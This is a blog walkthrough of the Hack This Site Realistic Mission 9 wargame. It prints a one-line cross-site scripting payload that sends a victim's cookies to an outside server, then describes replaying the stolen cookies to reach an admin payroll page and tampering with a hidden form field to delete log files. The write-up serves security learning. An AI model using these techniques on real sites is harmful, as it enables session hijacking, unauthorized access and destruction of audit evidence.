Hello world, welcome to haxez where today we’re looking at Hack This SIte Realistic Web Mission 9. To put it another way, we are going to take down the software giant crappy soft. No longer will it hold its employees to ransom while they produce subpar software. This mission was a lot of fun, the route to completion had more turns and twists than previous missions. In order to complete this mission, we will be using javascript to steal cookies. Furthermore, we then had to manipulate our cookies to access the payroll system and pay their employees. Once that was done, we had to manipulate a hidden form parameter to delete log files. If you haven’t seen my other posts on the realistic series you can do so here: Part 1, Part 2, Part 3, Part 4, Part 5, Part 6, Part 7 and, Part 8.
Realistic 9 Introduction



As can be seen, we’ve received a message from someone called R Conner. To summarise, the client explains that their boss has stopped paying their salaries and that their rent is due. Given these points, they have asked us if we could hack into the online payroll system and process their payment. For this reason, they have provided their log-in credentials hoping that they could be of some assistance.
Exploring The Realistic 9 Web Application
The application has a fairly basic design. Notably, there is a header at the top and a navigation menu on the left. Furthermore, the navigation menu contains a link to Home, Mailing List, Contact, and Demo. The mailing list allows the visitor to submit their email address. Additionally, the contact form does exactly what it says on the tin, it allows the visitor to send an email. The demo page allows the visitor to download a demo of their software.
Hijacking The Web Cookies
The client gave us their credentials, let’s log in and see what’s going on. Unsurprisingly, once we have logged in we have a number of new options. Private Message and Pay Salaries. Clicking the Pay Salaries link produces an error message that we need to be an Administrator. Somehow, we will need to steal the Administrators credentials. Heading over to the private messages section, we have the option to send private messages to the owner/administrator.


In order to gain access to the administrator’s accounts, we will need to steal their cookies. With this intention, we would normally require deploying a PHP script to a remote web server. Of course, there are plenty available on GitHub but deploying one is beyond the scope of this walkthrough. Perhaps sometime in the future. By sending the following Javascript to our victim, we are performing a Cross-Site scripting attack that steals the cookies and sends them to our malicious domain.
javascript:void(window.location='https://haxez.org/stealcookies.php?'+document.cookie);By sending the above script to the victim, you will receive a notification informing you of the victim’s cookies.
Manipulating The Web Cookies





Now that we have the victim’s cookies, we can use them to access the payroll system. In order to do this, we will need to either modify the cookies directly in the browser or using a tool like Burp Suite to intercept and modify them. To demonstrate, the image below shows a request to the payday.php page that has been intercepted. It shows that the cookies strUsername and strPassword have been modified to those received from the cookie stealer exploit. Forward the request.
Paying Personell


In some way, it would be easier to modify the cookies directly in your browser. Doing it through Burp Suite requires you to modify the cookies for each request. For instance, we manipulated the cookies to access the payroll page but we need to intercept and modify them again to submit the Pay button as illustrated in the image below. Not modifying the cookies will send the default ones from your browser, which are the client’s cookies.
Realistic 9 Covering Our Tracks
Now that we have successfully brought balance back to R Conner’s world, we need to hide all evidence that we were here. After poking around the site a bit more, I discovered that directory listing was enabled on the files directory. Furthermore, this directory contains downloads, logs, and mailinglist directories. This information could be invaluable for exploiting the web application to delete the log files. We can’t delete them through the directory listing but perhaps we can find another way.

Heading back to the application Mailing List page we can see a message. The message says that the mailing list checks the list for any addresses without an ‘@’ symbol and deletes them. This appears to be active functionality so perhaps we can exploit it.

Exploiting The Mailing List
With this in mind, let’s view the source code of the application mailing list and work out what’s going on. We can see from the image below that a post request is being submitted to the subscribemailing.php page. We can also so that there is a hidden form value that specifies the path of the mailing list. There is a visible form that lets the user include their email address. What would happen if we submitted an email address without the ‘@’ symbol and changed the hidden form value to the log file?

You can do this either directly through your browser’s development console, or you can do it through Burp Suite like me. Using Burp Suite could help defeat some client-side checks (like checks for an ‘@’ symbol). First, you will need to turn intercept on and populate and submit a string to the mailing list. Second, you will need to modify the request to change the location from the addressess.txt file to the /files/logs/logs.txt file. Finally, you need to forward the request. That should allow you to complete your mission.